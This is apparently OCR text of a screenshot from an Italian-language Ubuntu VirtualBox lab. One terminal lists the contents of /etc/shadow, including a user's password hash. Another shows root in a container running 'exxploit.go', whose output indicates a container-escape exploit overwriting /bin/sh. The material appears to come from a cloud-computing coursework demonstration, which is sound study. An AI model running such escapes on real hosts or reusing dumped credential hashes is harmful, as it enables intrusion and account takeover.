 Attività Terminale lun 20:28
Cestino
VBox_GAs_
6.1.18
sf_Cloud_
Computing
_project
matt@matt-VirtualBox: ~
File Modifica Visualizza Cerca Terminale Aiuto
syslog:*:18480:0:99999:7:::
messagebus:*:18480:0:99999:7:::
_apt:*:18480:0:99999:7:::
uuidd:*:18480:0:99999:7:::
avahi-autoipd:*:18480:0:99999:7:::
usbmux:*:18480:0:99999:7:::
dnsmasq:*:18480:0:99999:7:::
rtkit:*:18480:0:99999:7:::
cups-pk-helper:*:18480:0:99999:7:::
speech-dispatcher:!:18480:0:99999:7:::
whoopsie:*:18480:0:99999:7:::
kernoops:*:18480:0:99999:7:::
saned:*:18480:0:99999:7:::
avahi:*:18480:0:99999:7:::
colord:*:18480:0:99999:7:::
hplip:*:18480:0:99999:7:::
geoclue:*:18480:0:99999:7:::
pulse:*:18480:0:99999:7:::
gnome-initial-setup:*:18480:0:99999:7:::
gdm:*:18480:0:99999:7:::
matt:$6$ixX69pT1$lXpYK.pE3I9arL.utvp6BJF5pd.i4VWbDWbKCds0wJaplQbFTT3xhXwVHfAM4sLPUSA1N32JgKM55nE
vwNNRU.:18876:0:99999:7:::
vboxadd:!:18876::::::
matt@matt-VirtualBox:~$
root@7b689e19d67b: /home/Documenti
File Modifica Visualizza Cerca Terminale Aiuto
root@7b689e19d67b:/home/Documenti# go run exxploit.go
/bin/sh sovrascritto
[+] Found the PID: 1383
file handle